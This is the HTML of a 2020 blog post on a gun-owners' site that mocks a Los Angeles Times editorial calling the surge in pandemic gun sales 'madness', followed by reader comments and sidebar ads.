            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Guns" class="entry-crumb" href="https://preparedgunowners.com/category/guns/">Guns</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">If Anti-Gun Media Calls This &#8216;Madness,&#8221; You Know It&#8217;s A Good Thing</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7675" class="post-7675 post type-post status-publish format-standard has-post-thumbnail category-guns category-news tag-anti-gun-media tag-background-checks tag-gun-sales tag-los-angeles-times tag-madness" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">If Anti-Gun Media Calls This &#8216;Madness,&#8221; You Know It&#8217;s A Good Thing</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T03:28:34+00:00" >Jun 23, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/#comments"><i class="td-icon-comments"></i>4</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7675">4212</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019-696x464.jpg" alt="" title=""/></a></div>
            <!-- content -->
<p>The question is occasionally asked: What if the world is crazy, and we&#8217;re actually the sane ones?</p>



<p>It&#8217;s an interesting question to ponder, especially, if your viewpoints are at odds with what may be perceived as the allowable opinion to have on the subject.</p>



<p>Take guns, for example. If responsible gun ownership is a good thing (which we advocate here on this site), then anti-gun arguments are foolishness (which we also believe here). Therefore, if the anti-gun media calls something &#8220;madness,&#8221; the truth is that it&#8217;s probably a pretty good thing. </p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_697234f6746a9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_697234f6746a9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_697234f6746a9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>



<p>And what is it that has the anti-gun media biting their nails? AWR Hawkins <a rel="noreferrer noopener" aria-label="tells us (opens in a new tab)" href="https://www.breitbart.com/politics/2020/06/17/la-times-editorial-board-surge-in-gun-sales-is-madness/#" target="_blank">tells us</a>:</p>



<blockquote class="wp-block-quote"><p>The <em>Los Angeles Times</em> editorial board suggests the current surge in gun sales is “madness.”</p><p>It delivered this observation after describing month after month of record breaking firearm background checks during coronavirus shutdowns.</p></blockquote>



<p>Oh, no! People are going through background checks to purchase handguns! What ever will we do?</p>



<p>Of course, the <em>Los Angeles Times</em> doesn&#8217;t want to talk about how people are scared of leftist rioters in places just up the coast from them (I&#8217;m looking at you, Seattle) who have set up chaos zones where assaults, rapes, and shootings are being reported as commonplace.</p>



<p>The <em>Times</em> editorial board wouldn&#8217;t want you to be able to defend your family from those kinds of crazy violent people, and this appears to be exactly the purpose for which the majority of those firearm were purchased. Hawkins continues:</p>



<blockquote class="wp-block-quote"><p>The board did not mention that in record-setting months [for background checks] like April 2020, the sales of handguns dominated the sales of all other firearms.</p></blockquote>



<p>And why do people buy handguns? Because they realize that they are the ones responsible for protecting themselves, not the government. By taking the step to purchase a handgun, these people are taking back responsibility for their lives. And they&#8217;re also more likely to vote pro-gun because they now realize the need for private gun ownership.</p>



<p>So, to repeat: if the anti-gun media says that something is &#8220;madness,&#8221; it&#8217;s probably a good thing.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_697234f6747ac_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697234f6747ac_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697234f6747ac_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/anti-gun-media/">Anti-Gun Media</a></li><li><a href="https://preparedgunowners.com/tag/background-checks/">Background Checks</a></li><li><a href="https://preparedgunowners.com/tag/gun-sales/">gun sales</a></li><li><a href="https://preparedgunowners.com/tag/los-angeles-times/">Los Angeles Times</a></li><li><a href="https://preparedgunowners.com/tag/madness/">Madness</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2020/06/23/sig-sauer-released-a-red-dot-equipped-compact-9mm/">Sig Sauer Released A Red Dot Equipped Compact 9mm</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2020/06/23/ever-wonder-how-the-media-lies-about-guns-without-lying-this-is-how/">Ever Wonder How The Media &#8216;Lies&#8217; About Guns Without &#8216;Lying?&#8217; This Is How</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2020-06-23T03:28:34+00:00"><meta itemprop="dateModified" content="2020-06-23T03:28:37-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="If Anti-Gun Media Calls This &#039;Madness,&quot; You Know It&#039;s A Good Thing"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697234f674d78_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697234f674d78" ><script>var block_td_uid_8_697234f674d78 = new tdBlock();
block_td_uid_8_697234f674d78.id = "td_uid_8_697234f674d78";
block_td_uid_8_697234f674d78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697234f674d78_rand","td_column_number":3,"live_filter_cur_post_id":7675,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697234f674d78_rand","tdc_css_class_style":"td_uid_8_697234f674d78_rand_style"}';
block_td_uid_8_697234f674d78.td_column_number = "3";
block_td_uid_8_697234f674d78.block_type = "td_block_related_posts";
block_td_uid_8_697234f674d78.post_count = "3";
block_td_uid_8_697234f674d78.found_posts = "2713";
block_td_uid_8_697234f674d78.header_color = "";
block_td_uid_8_697234f674d78.ajax_pagination_infinite_stop = "";
block_td_uid_8_697234f674d78.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_8_697234f674d78);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697234f67a2b1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697234f674d78" href="#">RELATED ARTICLES</a><a id="td_uid_10_697234f67a2b3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697234f674d78" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697234f674d78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697234f674d78" data-td_block_id="td_uid_8_697234f674d78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697234f674d78" data-td_block_id="td_uid_8_697234f674d78"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>4 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-63632">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/45459fb6a1202f384b32895f026df1b6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45459fb6a1202f384b32895f026df1b6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://eric007carter@gmail.com" rel='external nofollow ugc' class='url'>Wyatt Earp</a></cite>

                    <a class="comment-link" href="#comment-63632">
                        <time pubdate="1597324009">Aug 13, 2020 at 9:06 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>When you got nuthead in your governor seat and a mayor who has refused to let police officer do their JOBS! You have to learn to PROTECT yourself and your family! Like an old western lifestyle, it either you or the nuthead! Your choice!</p>
                </div>

	            <div class="comment-meta" id="comment-63632">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63634">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/56b9566cc14dca9a81cfdd9143ee9744?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56b9566cc14dca9a81cfdd9143ee9744?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Tim Toroian</cite>

                    <a class="comment-link" href="#comment-63634">
                        <time pubdate="1597336276">Aug 13, 2020 at 12:31 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Does the Times know it is NUTS to not protect yourself and family? Has anyone asked how of the Times staff owns firearms or has recently purchased one?</p>
                </div>

	            <div class="comment-meta" id="comment-63634">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63635">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/476e372662e7c38c99b8813be20cbb05?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/476e372662e7c38c99b8813be20cbb05?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Richard</cite>

                    <a class="comment-link" href="#comment-63635">
                        <time pubdate="1597349609">Aug 13, 2020 at 4:13 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I predicted during the carter presidency that we were headed to a return to the old west where only law is what you carry on your hip.</p>
                </div>

	            <div class="comment-meta" id="comment-63635">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63637">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/adfa86cd6c7302adce22114d5844c740?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adfa86cd6c7302adce22114d5844c740?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Douglas Dicketts</cite>

                    <a class="comment-link" href="#comment-63637">
                        <time pubdate="1597605083">Aug 16, 2020 at 3:11 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Does anybody on the left know why &#8220;cop bars&#8221; aren&#8217;t robbed??</p>
                </div>

	            <div class="comment-meta" id="comment-63637">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697234f67b2c9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697234f67b2c9" ><script>var block_td_uid_11_697234f67b2c9 = new tdBlock();
block_td_uid_11_697234f67b2c9.id = "td_uid_11_697234f67b2c9";
block_td_uid_11_697234f67b2c9.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697234f67b2c9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697234f67b2c9_rand","tdc_css_class_style":"td_uid_11_697234f67b2c9_rand_style"}';
block_td_uid_11_697234f67b2c9.td_column_number = "1";
block_td_uid_11_697234f67b2c9.block_type = "td_block_7";
block_td_uid_11_697234f67b2c9.post_count = "5";
block_td_uid_11_697234f67b2c9.found_posts = "2873";
block_td_uid_11_697234f67b2c9.header_color = "#";
block_td_uid_11_697234f67b2c9.ajax_pagination_infinite_stop = "";
block_td_uid_11_697234f67b2c9.max_num_pages = "575";
tdBlocksArray.push(block_td_uid_11_697234f67b2c9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_697234f67b2c9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/05/14/should-you-choose-americas-most-popular-pistol-for-your-personal-defense-gun/" rel="bookmark" class="td-image-wrap" title="Should You Choose America&#8217;s Most POPULAR Pistol For Your Personal Defense Gun?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/05/Depositphotos_278056294_S-100x70.jpg"   alt="" title="Should You Choose America&#8217;s Most POPULAR Pistol For Your Personal Defense Gun?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/05/14/should-you-choose-americas-most-popular-pistol-for-your-personal-defense-gun/" rel="bookmark" title="Should You Choose America&#8217;s Most POPULAR Pistol For Your Personal Defense Gun?">Should You Choose America&#8217;s Most POPULAR Pistol For Your Personal Defense...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-14T22:07:26+00:00" >May 14, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/06/24/california-court-makes-unprecedented-concealed-carry-decision-you-wont-believe-what-they-ruled/" rel="bookmark" class="td-image-wrap" title="California Court Makes Unprecedented Concealed Carry Decision &#8211; You Won&#8217;t Believe What They Ruled"><img width="100" height="55" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/06/Screenshot-2016-06-24-11.46.05.png"   alt="" title="California Court Makes Unprecedented Concealed Carry Decision &#8211; You Won&#8217;t Believe What They Ruled" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/06/24/california-court-makes-unprecedented-concealed-carry-decision-you-wont-believe-what-they-ruled/" rel="bookmark" title="California Court Makes Unprecedented Concealed Carry Decision &#8211; You Won&#8217;t Believe What They Ruled">California Court Makes Unprecedented Concealed Carry Decision &#8211; You Won&#8217;t Believe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-24T15:46:48+00:00" >Jun 24, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/02/08/northam-and-company-kill-bill-to-decrease-crime-and-focus-on-gun-control-instead/" rel="bookmark" class="td-image-wrap" title="Northam And Company Kill Bill To Decrease Crime And Focus On Gun Control Instead"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/02/Depositphotos_79624304_s-2019-100x70.jpg"   alt="" title="Northam And Company Kill Bill To Decrease Crime And Focus On Gun Control Instead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/02/08/northam-and-company-kill-bill-to-decrease-crime-and-focus-on-gun-control-instead/" rel="bookmark" title="Northam And Company Kill Bill To Decrease Crime And Focus On Gun Control Instead">Northam And Company Kill Bill To Decrease Crime And Focus On...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-08T23:00:49+00:00" >Feb 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/09/nasty-neighbors-and-firearms/" rel="bookmark" class="td-image-wrap" title="Nasty Neighbors And Firearms"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_231794548_S-100x70.jpg"   alt="" title="Nasty Neighbors And Firearms" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/09/nasty-neighbors-and-firearms/" rel="bookmark" title="Nasty Neighbors And Firearms">Nasty Neighbors And Firearms</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T13:42:07+00:00" >Dec 9, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/who-is-really-to-blame-for-gun-violence/" rel="bookmark" class="td-image-wrap" title="Who Is REALLY To Blame For Gun Violence?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_286739716_S-100x70.jpg"   alt="" title="Who Is REALLY To Blame For Gun Violence?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/who-is-really-to-blame-for-gun-violence/" rel="bookmark" title="Who Is REALLY To Blame For Gun Violence?">Who Is REALLY To Blame For Gun Violence?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T16:47:59+00:00" >Aug 6, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
